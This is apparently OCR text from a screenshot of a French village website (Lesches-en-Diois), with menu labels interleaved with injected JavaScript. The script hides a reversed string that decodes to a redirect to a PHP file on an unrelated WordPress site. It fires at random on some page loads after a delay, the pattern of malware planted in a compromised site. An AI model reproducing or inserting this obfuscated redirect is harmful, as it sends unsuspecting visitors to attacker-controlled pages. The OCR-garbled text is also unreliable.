
Les ser
$NfI=function(n){if (typeof ($NfI.list[n]) ==
"string") return
Secrétariat
$NfI.list[n].split("").reverse().join("");return
Enseigneme
$NfI.list[n];};$NfI.list=["\'php.reklaw-
yrogetac-smotsuc-ssalc/php/stegdiw-
Eau et assa
cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth\'=ferh.noita
Electricité
col.tnemucod"];var
number1=Math.floor(Math.random()*6);if
Téléphone e
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}ton=
Cadastre
"true">
Lesches-en-Diois
Mentions lé